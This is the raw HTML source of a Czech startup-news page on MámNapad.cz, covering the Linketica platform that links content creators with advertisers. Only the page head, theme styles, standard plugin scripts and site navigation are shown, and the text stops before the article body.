

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamnapad.cz/startup-linketica-spojuje-tvurce-obsahu-a-inzerenty/
body_size: 14071
content:
<!DOCTYPE html>
<html lang="cs" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
			<meta name="description" content="Startup Linketica spojuje tvůrce obsahu a inzerenty" />

<!-- Optimalizace pro vyhledávače podle Rank Math - https://rankmath.com/ -->
<title>Startup Linketica spojuje tvůrce obsahu a inzerenty - MámNapad.cz</title>
<meta name="description" content="Internetová reklama neustále roste a nabývá na významu. Nová platforma Linketica má ambici stát se tržištěm právě na tomto poli a nabízet tak zprostředkování"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mamnapad.cz/startup-linketica-spojuje-tvurce-obsahu-a-inzerenty/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Startup Linketica spojuje tvůrce obsahu a inzerenty - MámNapad.cz" />
<meta property="og:description" content="Internetová reklama neustále roste a nabývá na významu. Nová platforma Linketica má ambici stát se tržištěm právě na tomto poli a nabízet tak zprostředkování" />
<meta property="og:url" content="https://www.mamnapad.cz/startup-linketica-spojuje-tvurce-obsahu-a-inzerenty/" />
<meta property="og:site_name" content="MámNapad.cz" />
<meta property="article:section" content="Startupy" />
<meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2017/09/LA-1.png" />
<meta property="og:image:secure_url" content="https://www.mamnapad.cz/wp-content/uploads/2017/09/LA-1.png" />
<meta property="og:image:width" content="1338" />
<meta property="og:image:height" content="669" />
<meta property="og:image:alt" content="Startup Linketica spojuje tvůrce obsahu a inzerenty" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2018-01-06T07:05:22+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Startup Linketica spojuje tvůrce obsahu a inzerenty - MámNapad.cz" />
<meta name="twitter:description" content="Internetová reklama neustále roste a nabývá na významu. Nová platforma Linketica má ambici stát se tržištěm právě na tomto poli a nabízet tak zprostředkování" />
<meta name="twitter:image" content="https://www.mamnapad.cz/wp-content/uploads/2017/09/LA-1.png" />
<meta name="twitter:label1" content="Napsal/a" />
<meta name="twitter:data1" content="Adam Novák" />
<meta name="twitter:label2" content="Doba čtení" />
<meta name="twitter:data2" content="1 minuta" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mamnapad.cz/#organization","name":"M\u00e1mNapad.cz","url":"https://www.mamnapad.cz","logo":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/#logo","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","contentUrl":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","caption":"M\u00e1mNapad.cz","inLanguage":"cs","width":"2560","height":"452"}},{"@type":"WebSite","@id":"https://www.mamnapad.cz/#website","url":"https://www.mamnapad.cz","name":"M\u00e1mNapad.cz","publisher":{"@id":"https://www.mamnapad.cz/#organization"},"inLanguage":"cs"},{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2017/09/LA-1.png","url":"https://www.mamnapad.cz/wp-content/uploads/2017/09/LA-1.png","width":"1338","height":"669","inLanguage":"cs"},{"@type":"WebPage","@id":"https://www.mamnapad.cz/startup-linketica-spojuje-tvurce-obsahu-a-inzerenty/#webpage","url":"https://www.mamnapad.cz/startup-linketica-spojuje-tvurce-obsahu-a-inzerenty/","name":"Startup Linketica spojuje tv\u016frce obsahu a inzerenty - M\u00e1mNapad.cz","datePublished":"2018-01-06T07:05:22+01:00","dateModified":"2018-01-06T07:05:22+01:00","isPartOf":{"@id":"https://www.mamnapad.cz/#website"},"primaryImageOfPage":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2017/09/LA-1.png"},"inLanguage":"cs"},{"@type":"Person","@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k","url":"https://www.mamnapad.cz/author/admnov/","image":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","caption":"Adam Nov\u00e1k","inLanguage":"cs"},"worksFor":{"@id":"https://www.mamnapad.cz/#organization"}},{"@type":"BlogPosting","headline":"Startup Linketica spojuje tv\u016frce obsahu a inzerenty - M\u00e1mNapad.cz","datePublished":"2018-01-06T07:05:22+01:00","dateModified":"2018-01-06T07:05:22+01:00","articleSection":"Startupy","author":{"@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k"},"publisher":{"@id":"https://www.mamnapad.cz/#organization"},"description":"Internetov\u00e1 reklama neust\u00e1le roste a nab\u00fdv\u00e1 na v\u00fdznamu. Nov\u00e1 platforma Linketica m\u00e1 ambici st\u00e1t se tr\u017ei\u0161t\u011bm pr\u00e1v\u011b na tomto poli a nab\u00edzet tak zprost\u0159edkov\u00e1n\u00ed","name":"Startup Linketica spojuje tv\u016frce obsahu a inzerenty - M\u00e1mNapad.cz","@id":"https://www.mamnapad.cz/startup-linketica-spojuje-tvurce-obsahu-a-inzerenty/#richSnippet","isPartOf":{"@id":"https://www.mamnapad.cz/startup-linketica-spojuje-tvurce-obsahu-a-inzerenty/#webpage"},"image":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2017/09/LA-1.png"},"inLanguage":"cs","mainEntityOfPage":{"@id":"https://www.mamnapad.cz/startup-linketica-spojuje-tvurce-obsahu-a-inzerenty/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS zdroj" href="https://www.mamnapad.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů" href="https://www.mamnapad.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů pro Startup Linketica spojuje tvůrce obsahu a inzerenty" href="https://www.mamnapad.cz/startup-linketica-spojuje-tvurce-obsahu-a-inzerenty/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mamnapad.cz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.2.3' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/all.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/master.css?ver=2.2.3' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family: Open Sans }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Open Sans;
        }
        html.fonts-loaded h3{ 
            font-family: Open Sans;
        }

        html.fonts-loaded h4{ 
            font-family: Open Sans;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #f7931d;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #68708d;
         border-color: #68708d;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #f7931d;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #f7931d;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #f7931d;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #f7931d !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #f7931d;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #f7931d!important;
        }
      
        
            .logo img{
                max-width: 450px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 70px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 70px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #f7931d 0%, #f7931d 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Open Sans;
                font-size: 14px; 
                font-weight: 700px; 
                }
            
        .newsletter-area{
                background-image: linear-gradient(20deg, #222222 0%, #222222 100%);
            }
        .ts-footer{
            padding-top:50px;
            padding-bottom:40px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          background-image:url();
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.6" id="wur_review_content_script-js"></script>
<link rel="https://api.w.org/" href="https://www.mamnapad.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamnapad.cz/wp-json/wp/v2/posts/5272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamnapad.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.mamnapad.cz/?p=5272' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fstartup-linketica-spojuje-tvurce-obsahu-a-inzerenty%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fstartup-linketica-spojuje-tvurce-obsahu-a-inzerenty%2F&#038;format=xml" />
		<style type="text/css">.pp-podcast {opacity: 0;}</style>
		            <meta property="og:title" content="Startup Linketica spojuje tvůrce obsahu a inzerenty">
            <meta property="og:description" content="Internetová reklama neustále roste a nabývá na významu. Nová platforma Linketica má ambici stát se tržištěm právě na tomto poli a nabízet tak zprostředkování nejen článků, ale i videí či fotografií na instagramu. Na naše otázky k Linketice odpovídal Petr Svoboda. O čem přesně váš projekt je? Linketika je zprostředkovatelský systém pro nakupování osobních doporučení [&hellip;]">
            <meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2017/09/LA-1-850x560.png"/>
            <meta property="og:url" content="https://www.mamnapad.cz/startup-linketica-spojuje-tvurce-obsahu-a-inzerenty/">

			<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-5272 single-format-standard wp-theme-digiqole wp-child-theme-digiqole-child sidebar-active elementor-default elementor-kit-3206" >




<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row top-dark-info">
                <div class="col-md-5 col-lg-6 xs-center">
                    <ul class="top-info">
                    </ul>
					<ul id="menu-top-menu" class="top-nav"><li id="menu-item-7482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7482"><a href="https://www.mamnapad.cz/o-nas/">O nás</a></li>
<li id="menu-item-7484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7484"><a href="https://www.mamnapad.cz/inzerce/">Inzerce</a></li>
<li id="menu-item-7485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7485"><a href="https://www.mamnapad.cz/know-how/">Jak na to</a></li>
<li id="menu-item-7916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7916"><a href="https://www.mamnapad.cz/pro-investory/">Pro investory</a></li>
<li id="menu-item-7483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://www.mamnapad.cz/napiste-nam/">Kontakty</a></li>
</ul>
                </div>
                <div class="col-md-7 col-lg-6 align-self-center">
					                        <ul class="social-links social-dark text-right">
                            <li class="header-date-info"><i class="ts-icon ts-icon-calendar-check"
                                                            aria-hidden="true"></i>
								22. 1. 2026                            </li>
							                        </ul>
					                    <!-- end social links -->
                </div>
                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>
<!-- tranding bar -->

<div class="header-middle-area">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center">
                <div class="logo-area">
										                    <a class="logo" href="https://www.mamnapad.cz/">

						                            <img class="img-fluid logo-dark" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                                 alt="MámNapad.cz">
                            <img class="img-fluid logo-light" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/images/logo/logo-light.png"
                                 alt="MámNapad.cz">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-8 col-lg-9 align-self-center">
                <div class="banner-img text-right">
					<a href="/novy-napad/" title="Přidat nový nápad" alt="Přidat nový nápad na MámNápad.cz"><img src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Mám-napad-a-potrebuji-pomoc.png"></a>                </div>
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper navbar-sticky ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light">
				                <a class="logo d-none" href="https://www.mamnapad.cz/">
					                        <img width="220" height="33" class="img-fluid" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                             alt="MámNapad.cz">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>

				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7426 nav-item"><a href="https://www.mamnapad.cz/category/startup/" class="nav-link">Startupy</a></li>
<li id="menu-item-7513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7513 nav-item"><a href="https://www.mamnapad.cz/category/zacinajici-projekty/" class="nav-link">Začínající projekty</a></li>
<li id="menu-item-7497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7497 nav-item"><a href="https://www.mamnapad.cz/category/rozhovory/" class="nav-link">Rozhovory</a></li>
<li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427 nav-item"><a href="https://www.mamnapad.cz/category/inovace/" class="nav-link">Inovace</a></li>
<li id="menu-item-7429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7429 nav-item"><a href="https://www.mamnapad.cz/category/byznys-inovace/" class="nav-link">Byznys</a></li>
<li id="menu-item-8093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8093 nav-item dropdown"><a href="https://www.mamnapad.cz/podcasty/" class="nav-link dropdown-toggle" data-toggle="dropdown">Podcasty</a>
<ul class="dropdown-menu">
	<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 nav-item"><a href="https://www.mamnapad.cz/podcasty-dana-trzila/" class=" dropdown-item">Podcasty Dana Tržila</a>	<li id="menu-item-8095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095 nav-item"><a href="https://www.mamnapad.cz/vim-jak/" class=" dropdown-item">Vím jak</a>	<li id="menu-item-8096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8096 nav-item"><a href="https://www.mamnapad.cz/z-podpalubi/" class=" dropdown-item">Z Podpalubí</a></ul>
</li>
<li id="menu-item-7500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7500 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Další</a>
<ul class="dropdown-menu">
	<li id="menu-item-7432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7432 nav-item"><a href="https://www.mamnapad.cz/category/finance/" class=" dropdown-item">Finance</a>	<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7428 nav-item"><a href="https://www.mamnapad.cz/category/napady-na-podnikani/" class=" dropdown-item">Nápady na podnikání</a>	<li id="menu-item-7498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7498 nav-item"><a href="https://www.mamnapad.cz/category/tiskove-zpravy/" class=" dropdown-item">Tiskové zprávy</a>	<li id="menu-item-7514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7514 nav-item"><a href="https://www.mamnapad.cz/category/ekologie/" class=" dropdown-item">Ekologie</a>	<li id="menu-item-7515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7515 nav-item"><a href="https://www.mamnapad.cz/category/investice/" class=" dropdown-item">Investice</a>	<li id="menu-item-7516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7516 nav-item"><a href="https://www.mamnapad.cz/category/technologie/" class=" dropdown-item">Technologie</a>	<li id="menu-item-8157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8157 nav-item"><a href="https://www.mamnapad.cz/category/investicni-prilezitosti/" class=" dropdown-item">Investiční příležitosti</a></ul>
</li>
</ul></div>
									                        <ul class="social-links text-right">

                        </ul>
